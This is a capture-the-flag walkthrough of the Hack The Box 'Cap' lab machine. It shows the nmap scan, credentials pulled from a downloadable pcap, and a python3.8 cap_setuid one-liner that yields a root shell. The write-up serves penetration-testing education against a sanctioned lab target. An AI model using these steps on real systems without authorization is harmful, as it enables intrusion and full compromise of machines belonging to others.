HTB Cap Walkthrough

In this blog post, I'll walk you through the steps I took to solve the "Cap" box on Hack The Box (HTB). This challenge was a great opportunity to dive into network traffic analysis and privilege escalation techniques. The journey started with a thorough port scan and led me to uncover sensitive information hidden in a packet capture (PCAP) file. By leveraging common security tools like Nmap, Wireshark, and GTFObins, I was able to escalate my privileges and ultimately gain root access to the machine.
Whether you're new to penetration testing or looking to refine your skills, this guide will provide you with insights into some of the key techniques used in CTF challenges. Let's dive in!
Toolset
- nmap
- Wireshark
- GTFObins
Step 1: Scanning with Nmap
First, I performed a full port scan using Nmap to identify the services running on the target machine.
nmap -Pn -sC -sV -p- -vv 10.129.251.27

Discovered open port 21/tcp on 10.129.251.27
Discovered open port 80/tcp on 10.129.251.27
Discovered open port 22/tcp on 10.129.251.27

21/tcp open  ftp     syn-ack vsftpd 3.0.3
22/tcp open  ssh     syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.2
80/tcp open  http    syn-ack gunicorn
The scan results revealed the following open ports:
- 21/tcp: FTP
- 22/tcp: SSH
- 80/tcp: HTTP
Step 2: Exploring the HTTP Service
On port 80, I found a web interface. This interface allowed for the download of .pcap files, which are packet capture files. After some exploration, I discovered that accessing the endpoint /data/0 allowed me to download the original .pcap file.
http://10.129.251.27/data/0
Step 3: Analyzing the .pcap File

I opened the downloaded .pcap file in Wireshark, a tool used for network traffic analysis. Within this file, I found login credentials for the user nathan.
Using these credentials, I logged into the machine and obtained user-level access, where I found the user flag.

Step 4: Finding Vulnerabilities with getcap — Priv esc from nathan
Next, I used the getcap command to find binaries with elevated privileges. I ran the following command:
nathan@cap:~$ getcap -r / 2>/dev/null
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
This output indicated that python3.8 had the capability to change the user ID, which could potentially be exploited to gain root privileges.
Step 5: Gaining Root Access Using GTFObins
Based on the discovered vulnerability, I visited the GTFObins website and found an appropriate command to escalate privileges:

python3.8 -c 'import os; os.setuid(0); os.system("/bin/bash")'
This command provided me with a root shell, where I found and captured the root flag.
Conclusion
This box was interesting in how it leveraged a .pcap file to reveal sensitive information, which led to a successful privilege escalation to root. The key steps involved correctly using Wireshark, getcap, and knowledge from GTFObins.